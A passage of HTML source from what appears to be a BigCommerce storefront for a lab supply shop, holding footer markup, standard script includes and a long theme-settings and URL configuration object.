                    <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use href="#icon-logo-american-express"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-discover"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-mastercard"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-paypal"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-visa"></use></svg>
        </div>

            <div data-content-region="ssl_site_seal--global"></div>
        </div>
    </div>
    
 <!-- Elfsight Cookie Consent | Cookies Notification -->
<script src="https://static.elfsight.com/platform/platform.js" async></script>
<div class="elfsight-app-4ee146c4-f82e-4ff4-b6e1-6fe07b6d79b8" data-elfsight-app-lazy></div>

</footer>

<div data-content-region="footer_bottom--global"></div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("page", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"footer-secondary-backgroundColor\":\"#3681A6\",\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":0,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#17648A\",\"alsobought_product\":\"related\",\"navUser-color\":\"#17648A\",\"bannerAdvTopHeader\":\"all\",\"social_icon_placement_bottom\":false,\"productpage_bulk_price_table\":true,\"show_powered_by\":false,\"topHeader-borderColor\":\"#FFFFFF\",\"productsByCategory-heading-color2\":\"#ffffff\",\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"left\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#DFEDF5\",\"color-textLink--hover\":\"#17648A\",\"pdp-sale-price-label\":\"Now:\",\"nl_popup_show\":\"hide\",\"navPages-categoriesItem-color\":\"#FFFFFF\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":true,\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto_700\",\"icon--alt-color-hover\":\"#3681A6\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#FFFFFF\",\"navPages-color\":\"#ffffff\",\"productpage_reviews_count\":3,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"250x100\",\"product_options_column\":1,\"blog_style\":\"featured\",\"fontSizeH2\":\"22\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"footer-secondary-button-backgroundColor\":\"#4F4F4F\",\"paymentbuttons-paypal-shape\":\"rect\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"section4\":\"categories_list\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Barlow_400\",\"topHeader_banner1\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#17648A\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#25842A\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"carousel-dot-color\":\"#9c9c9c\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"search\",\"footer_show_pages\":-2,\"topBanner-backgroundColor\":\"#6CBA46\",\"show_subcategories_grid\":false,\"navPages_categoriesMenu\":\"group\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#ffffff\",\"banner_half_2_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":20,\"banner_one_1_backgroundColor\":\"transparent\",\"button--default-color\":\"#17648A\",\"icon--alt-color\":\"#282828\",\"productpage_vertical_thumbnails\":false,\"section7\":\"special_products_columns\",\"specialProductsTab-heading-color\":\"#000000\",\"fontSizeH6\":\"14\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"productsByCategorySortingTabs_count\":0,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#ffffff\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#FFFFFF\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Roboto_400\",\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#17648A\",\"categorypage_search\":\"show\",\"color_text_product_sale_badges\":\"#ffffff\",\"specialProductsTab_lazy_count\":4,\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#454545\",\"carousel-slide0-position\":\"left\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":false,\"product_outstock_badge\":false,\"navPages_autoFit\":true,\"color_hover_product_sale_badges\":\"#d22d1c\",\"color-price\":\"#CA1D1D\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"productpage_layout\":\"default\",\"topHeader_show\":true,\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":true,\"footer_show_contact\":false,\"body-font\":\"Google_Roboto_400\",\"banner_one_2_backgroundColor\":\"transparent\",\"paymentbuttons-bolt-shape\":\"rect\",\"show_quick_payment_buttons\":false,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#17648A\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#3681A6\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto_400\",\"headings-font\":\"Google_Roboto_700\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#3681A6\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":false,\"button--default-borderColor\":\"#e0e1e4\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":false,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"flat\",\"optimizedCheckout-logo-size\":\"250x50\",\"navPages_banners\":false,\"categoriesList_subCount\":5,\"footer-color\":\"#222222\",\"card-title-color\":\"#000000\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":true,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#DFEDF5\",\"productsByCategorySortingTabs_show_new\":false,\"product_uniform\":true,\"show_shop_by_price\":true,\"default_image_brand\":\"img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":false,\"specialProductsColumns_products_count\":4,\"bannerAfterAddToCartButton\":\"disable\",\"section5\":\"bc_banner_home_2\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#25842A\",\"optimizedCheckout-link-hoverColor\":\"#17648A\",\"product_size\":\"500x500\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":false,\"carousel_vid0\":\"\",\"fontSizeH3\":\"20\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#d22d1c\",\"price_ranges\":true,\"container-border-global-color-dark\":\"#454545\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"no\",\"header-backgroundColor\":\"#FFFFFF\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#17648A\",\"productpage_thumbnails_count\":4,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":true,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#3681A6\",\"icon-ratingFull\":\"#ffb400\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"carousel-slide4-position\":\"left\",\"add_to_cart_popup\":\"default\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":false,\"productsByCategorySortingTabs_show_reviews\":false,\"section6\":\"bc_banner_home_3\",\"fontSizeRoot\":\"16\",\"footer-secondary-color\":\"#ffffff\",\"brandspage_layout\":\"default\",\"manual_content_nav\":false,\"paymentbanners-proddetailspage-color\":\"white\",\"bannerAfterRating\":\"disable\",\"instantload\":false,\"blog_size\":\"1193x795\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"font-smoothing\":\"antialiased\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"alsobought_position\":\"wide\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"specialProductsTab_init_count\":4,\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#FFFFFF\",\"show_bulk_order_mode\":true,\"show_product_quick_view\":false,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"nl_popup_start\":\"10\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#4D853E\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#17648A\",\"optimizedCheckout-step-backgroundColor\":\"#3681A6\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"footer_show_links_3\":false,\"pdp-price-label\":\"Price:\",\"specialProductsColumns_show_featured\":false,\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"productgallery_size\":\"500x500\",\"blog_count\":5,\"quickSearch-borderColor\":\"#3681A6\",\"show_accept_applepay\":false,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":false,\"topHeader-color\":\"#000000\",\"searchpage_products_per_page\":40,\"optimizedCheckout-formField-inputControlColor\":\"#17648A\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Barlow_400\",\"storeName-color\":\"#17648A\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#000000\",\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":0,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":5,\"navUser_wishlist\":true,\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":6,\"color-secondaryDark\":\"#e8e8e8\",\"fb_page\":\"cplabsafety\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#282828\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":true,\"fontSizeH4\":\"13\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"carousel_vid2\":\"\",\"carousel-arrow-color\":\"#CCCCCC\",\"productpage_similar_by_views_count\":6,\"card_info\":\"hide\",\"show_accept_amazon\":false,\"afterpay-button-color\":\"black-mint\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e6e6e6\",\"navPages-color-hover\":\"#FFFFFF\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"none\",\"category_size\":\"1192x250\",\"navUser-dropdown-borderColor\":\"#dcdcdc\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":false,\"footer_show_aboutus\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#050505\",\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#4D853E\",\"section9\":\"\",\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#757575\",\"icon-color\":\"#3681A6\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#222222\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":10,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":false,\"section2\":\"special_products_tabs\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#3681A6\",\"topHeader_account\":true,\"nl_popup_hide\":\"60\",\"show_subcategories_menu\":false,\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":false,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#000000\",\"topBanner-backgroundColorGradient\":\"#6CBA46\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":true,\"navPages_categoriesItem_text\":\"Categories\",\"color-greyDarker\":\"#454545\",\"productsByCategorySortingTabs_showBanner\":false,\"paymentbuttons-number-of-buttons\":1,\"carousel-slide3-position\":\"left\",\"button--primary-color\":\"#FFFFFF\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":true,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"container-border-radius2\":\"4\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"button-radius2\":\"4\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":true,\"color-textSecondary--hover\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"disable\",\"footer_show_categories\":-1,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#222222\",\"productsByCategorySortingTabs_catIDs\":\"\",\"bannerBeforeDescription\":\"disable\",\"icon-backgroundColor-hover\":\"#346B25\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"gold\",\"specialProductsTab_show_new\":false,\"carousel-dot-color-active\":\"#3681A6\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"disable\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#FFFFFF\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#25842A\",\"product_image_responsive\":false,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#3681A6\",\"csspreload\":\"speedtest\",\"layout\":\"left-sidebar\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"navPages_standard\":false,\"fontSizeH1\":\"22\",\"categorypage_search_subs\":true,\"footer_show_links_1\":false,\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"carousel-slide1-position\":\"left\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"medium\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"card-textAlign\":\"center\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#3681A6\",\"productsByCategorySortingTabs_active\":\"featured\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#3681A6\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"products_by_category_sorting_tabs\",\"navUser-indicator-backgroundColor\":\"#D14343\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"fontSizeH5\":\"15\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#17648A\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":false,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#17648A\",\"icon-backgroundColor\":\"#4D853E\",\"specialProductsTab_active_tab\":\"featured\",\"carousel-bgColor-opacity2\":\"0\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#25842A\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":true,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"left\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"input-radius2\":\"4\",\"button--default-colorHover\":\"#3681A6\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"boxed\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"blog_recent\",\"alert-color-alt\":\"#454545\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"productsByCategorySortingTabs_lazy\":true,\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#17648A\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#F7F7F7\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":false,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#FFFFFF\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":0,\"productpage_custom_fields_hide_special\":false,\"color-textSecondary\":\"#17648A\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":false,\"productsByCategorySortingTabs_products\":4},\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.calpaclab.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.calpaclab.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.calpaclab.com\",\"cartId\":null,\"template\":\"pages/page\",\"pageType\":\"page\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate 